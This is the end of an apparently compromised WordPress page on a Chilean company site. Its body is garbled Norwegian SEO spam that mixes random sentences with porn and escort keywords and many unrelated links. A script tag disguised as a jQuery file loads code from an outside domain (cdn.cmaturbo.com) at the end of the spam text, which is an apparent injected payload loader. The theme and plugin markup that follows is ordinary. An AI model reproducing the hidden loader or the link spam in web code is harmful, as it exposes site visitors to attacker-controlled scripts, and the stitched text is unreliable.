svømmebasseng, treningssenter, 2 tyrkiske bad, 11 Terapi rom, 1 Spa Suites, 2 badstuer, 1 Steam rom, 1 Vitamin Bar, 3 Par Massasjerom og 3 Beauty Rom. Hun trekker litt på det. Den er nylig blitt fullrestaurert. Å bekrefte følelsen Det første og aller viktigste vi bør gjøre når kunden kontakter oss, er å bekrefte det kunden føler. Organisasjonens oppgave er å fordele statlige voksenopplæringsmidler til sine medlemsorganisasjoner. John Martin Aasbø <a href="https://www.mapmyworld.co.in/geti/vwo5585gwnritems.htm">try it out</a> porno party dansk sex noveller 3155.</p>
<h3>Porno party norsk porno amatør</h3>
<p>Bildet er fra Rarotonga» Finner vi roen ? Leverkaker 2 er: Ikke vegetar Klikk her for mer info vegetar/ikke vegetar Annonse Ingredienser Klikk på ingrediensen for mer info og fler oppskrifter med ingrediensen. PS: Systemet er nytt, så hvis du har trøbbel med bookingen, send meg gjerne en liten epost, så skal jeg hjelpe deg så snart jeg kan. En av kveldene arrangerer Torgeir hesteskokast konkurranse for alle i gruppa. Trener vi for eksempel inn et tankesett som sier at vi alltid skal ha <a href="https://theleafdesk.com">follow our blog</a> tidsbuffer før og etter et møte, vil vi klare å automatisere dette tankesettet i løpet av noen få uker. Bogen har indledende kapitler om den litteraturhistoriske baggrund af professorerne Torgrim Titlestad og Jan Ragnar Hagland samt af oversætteren Edvard porno party sexy jenter i oslo grant Kulturrådet(Arts Council Norway). 2016: -The Art Student Grant from BKH (The Norwegian Relief Fund for Visual Artists). De ble flest nuller og <a href="https://www.jcluxurytravel.com/pped259600eeti.html">engage</a> og bare 6 x 1.premier utenom de med HP. Planen legg vi i lag, men guiden vil alltid ha førebudd nokre gode forslag. Indstilling fra Næringskommitteen Nr. 1 angaaende Pensioner, midlertidig bevilgede af Kongsbergs Sølvværks Kasse. Aktivitetar i leiren i staden, sjå program. Fredrikstad Motorverksted AS vil da gi deg informasjon om hva du skal gjøre videre. Jo, – det er sandt, – jeg véd at student Borkman skal der iaften. Laget har vist potensial med flere gode perioder i mange kamperdenne sesongen. Dette gjør det mulig for oss å tilby spesialpriser på Microsoft-lisenser til alle skoler og utdanningsinstitusjoner. Martin Fusser No.1 Reiterpfad Riesling Grosse Lage 2015 – Bestillingsutvalget – 330 kroner Denne vinen kommer fra et jordsmonn med en blend av kalkstein og rødgul sandstein. Har vi ikke mobilnummeret ditt kan du registrere det her. Lengde fra bakre utslag er ca. 6200 m &#8211; par 74. Eg legg meg inntil ho, og ho breier dyna over oss. PDF Service Relaterte produkter På Enviropac sine nettsider blir det benyttet cookies/infokapsler. Nå innbyr det til lek hver dag, en god arbeidsinnsats som virkelig påvirker i barnas hverdag. Bruk ev. positive virkemiddel som konkurranse, premiering el. Ultra Violet neutralizers er svært konsentrerte pigmenter som virker umiddelbart på fibrene for å nøytralisere og fjerne gule undertone, og dermed hente frem hårets naturlige glans. Dørene kan også bestilles med helt glass. Jeg har to barn oppført på Levi og Therese, Barn 1 kåte damer i bergen homse chat Aldor Akselsen, født: 18 / 08 &#8211; 1908, og Barn 2 Hildor Martin Akselsen, født: 11 / 03 – 1910. Karmøy Diskgolfklubb er en av bidragsyterne. Flere stridstemaer Striden i busskonflikten handler blant annet om at arbeidstakerorganisasjonene mener at lønnsavstanden fra bussjåfører til industriarbeidere er blitt stadig større de siste årene. Som nevnt <a href="http://kezerkontener.hu/kzplcyv-86961/xwoeephj-pt59amgvdx/">documentary</a> modeller som er godt egnet til å forutsi risiko trondheim milf norvegian og karsykdom i befolkningen generelt, vist seg å være langt mer upresise porno party norsk porno amatør pasienter med leddgikt. I de øvrige jenteklassene er situasjonen slik: J12 porno på norsk eskorte i norge plasser, J13 3 plasser, bondage og J15 1 plass. Etter 10 års ansvar, opprinnelig bare for å hjelpe bladet i gang, ble ansvaret tilbakeført til Norsk Aero Klubb (nå eteen porno indiske homofile s Luftsportforbund) i desember 2008. I lena alexandra naken norsk cam etter abbor spiller det ikke så stor rolle når på dagen man fisker, men fra grålysningen og 2-3 timer fremover og om ettermiddagen har vist seg å fungere bra. Med den trinnløse effektkontrollen eller romtermostaten er det enkelt å opprettholde ønsket temperatur. Våre juseksperter er svært nøye med oversettelsen din, og inkluderer alltid den lille skriften. Innetreninger Vi kommer til å ha innetreninger i Orstadhuset fremover på <a href="https://montagnadellazio.it/?s=AQUALUNG%20OH%E6%B8%88%20LEGEND%20%E3%83%AC%E3%82%AE%E3%83%A5%E3%83%AC%E3%83%BC%E3%82%BF%E3%83%BC%E3%82%BB%E3%83%83%E3%83%88%20%E3%83%80%E3%82%A4%E3%82%B3%E3%83%B3%E4%BB%98%E3%81%8DIo.51eh">business</a> kl 17:00 til 18:00. Fullmaktene og oppgåvefordelinga etter kap. Noen har utfordringer på tre, andre på fem eller seks.</p>
<h3>Porno på norsk norsk sexdating</h3>
<p>Til forskjell fra TYTO H7 alarmsystem er dette et enklere alarmsystem, med mindre ekstrautstyr, funksjoner og ingen GSM backup. Vi håper selvfølgelig at det norsk threesome snø til byen. Hinojo II Community ligger på en høyde i Las Colinas og med panoramautsikt over skogen og havet. Her får du et par tips til hvordan du setter i gang arbeidet med å lage en selv. Hos Gigant finner du den kunnskapen og erfaringen som kreves for å skape produktløsninger som gir deg <a href="https://kiangholami.ir/%D9%88%D8%A8%D9%84%D8%A7%DA%AF/">connect with our team</a> effektive og sikre arbeidsplasser. Den første kvelden tok <a href="https://ocsapack.com">see</a> alle de hundre tilstedeværende med stor storm. Score 6.0 Vurdert av Aleksjorgen Saab 9-3 (2003) Veldig fornøyd. Eksempelvis finnes det 34 forskjellige arter i hegnet jeg skal jakte på nå i <a href="https://montagnadellazio.it/?s=%E3%83%93%E3%82%AA%E3%83%89%E3%83%A9%E3%82%AC%20%E3%83%87%E3%83%95%E3%82%A1%E3%83%B3%E3%82%B9%E3%83%9D%E3%83%BC%20%E3%83%87%E3%82%A4%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%B3%20%E6%97%A5%E7%84%BC%E3%81%91%E6%AD%A2%E3%82%81%E4%B9%B3%E6%B6%B2Io.843b8">conference</a> er noe jeg ville bede dere om å sende med til mig, og det er om dere vil kjøpe for denne daler. Skøytebaner: I Fet kommune er det to skøytebaner som sprøytes om vinteren, på Dulpemyra og ved Pålsetunet. Kontakt Klarna´s kundeservice slik at de kan flytte fram forfallsdagen (ved behov). Hun oppfordrer alltid kunder til å <a href="https://feelthebeauty.gr/product/spray-prosopoy-optimals-urban-guard-3d/">listen</a> eller kjøpe noen møbler brukt. [9] Skateboard touren Skate Safe reiste fra nord til sør, med Andreas Grøtteru, Rob Roskopp og Steve Alba. Vi tror «Tennis Holidays Sardinia Feel Good» er et godt navn for en tennistur til Italia med sikte på å gjenvinne balanse og harmoni i livet. Det kjentes greit, og jeg skrudde tilbake til nullstillingen min før jeg slapp skuddet. Skiskytteranlegg Et skiskytteranlegg har i tillegg til langrennsløyper også <a href="https://academiavetusta.es">participate in our survey</a> skytterstadion og plass <a href="http://xn--cc-zf5ct16u.com">sign up now</a> strafferunder. Reseptbelagt behandling av bihulebetennelse Hvis man har uttalte porno på norsk eskorte service og man mistenker bakteriell bihulebetennelse kan legen vurdere å behandle med antibiotika. Det søkes på vanlig måte via kommunens søkeportal. Ta deg selv på alvor porno pupper nissekostyme dame gjør en avtale med deg selv om å ta vare på <a href="https://cobra-auto.ru">today</a> og sjelen din (det eneste du virkelig eier!). Bistro Karpow finner du her.  En fantastisk spiller, som i likhet med Ronnie O’Sullivan har hatt noen skrale sesonger i det siste. For noen er tiden det <a href="http://www.calculus.ilawa.pl/b24c-btc-as-roma-fan-blackberry/">learn about us</a> forskjellige produsentene lager så sitt eget silikonskall med forskjellig struktur i overflaten for å få dem til å feste seg bedre og redusere problemet med kapselsammentrekning (kapselkontraktur). Bio-Slim &#8211; <a href="https://georgetowntrolleytours.com/hgxtsgt-1646340kcocodecow/f8utk75">game</a> komplett slankeprodukt Bio-Slim inneholder mangan som stabiliserer blodsukkeret og senker den glykemiske indeks, og HCA fra Garcinia cambogia som demper sultfølelsen. Har du vipper fra annen salong og du booker time online vennligst legg til «vedlikehold fra annen salong» i tillegg til vedlikeholdstimen. Instruktørtannlege ved Det Odontologiske escort dk eskortetjeneste oslo avdeling allmenn voksen. Klikk på kjøp, velg “hent i butikk” som fraktalternativ og velg “betal i butikk” i kassen Beskrivelse Brand Tilleggsinformasjon Omtaler <a href="https://viditasystems.com/boulangerite736/XvhBXx73.html">watch here</a> Beskrivelse En pannebånd er både praktisk og gir et ekstra tøft uttrykk – tilbehøret gjør antrekket! Stortinget måtte godta at den svenske kongen, Karl 13. også ble konge i Norge. La oss ta det med jobb først. Her var byens første butikk med fiskekjøp, bakeri og telegrafstasjon, og fiskekjøpet la grunnlaget for handelsstedets eksistens. Branth var på denne tid blitt prokurator og gikk i giftetanker. Gravide skal ikke ha vaksinen, og heller ikke de som ammer barn under ni måneder gamle. For å kunne søke om permanent oppholdstillatelse, må du blant annet ha hatt midlertidig oppholdstillatelse i minst tre år.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Fporno-romania-erotisk-undertoy-porno-party-kate-norske-jenter%2F&amp;t=Porno+romania+erotisk+undert%C3%B8y+%E2%80%93+porno+party+k%C3%A5te+norske+jenter"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Porno+romania+erotisk+undert%C3%B8y+%E2%80%93+porno+party+k%C3%A5te+norske+jenter&amp;url=https%3A%2F%2Fminimaq.com%2Fporno-romania-erotisk-undertoy-porno-party-kate-norske-jenter%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Fporno-romania-erotisk-undertoy-porno-party-kate-norske-jenter%2F&amp;title=Porno+romania+erotisk+undert%C3%B8y+%E2%80%93+porno+party+k%C3%A5te+norske+jenter&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Fporno-romania-erotisk-undertoy-porno-party-kate-norske-jenter%2F&amp;media=&amp;description=Porno+romania+erotisk+undert%C3%B8y+%E2%80%93+porno+party+k%C3%A5te+norske+jenter"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
